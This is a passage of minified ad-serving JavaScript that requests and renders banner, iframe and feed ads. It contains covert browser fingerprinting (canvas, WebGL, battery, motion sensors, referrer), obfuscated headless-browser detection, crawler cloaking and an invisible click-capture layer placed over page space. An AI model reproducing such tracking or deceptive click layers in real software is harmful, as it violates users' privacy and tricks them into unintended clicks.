e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else 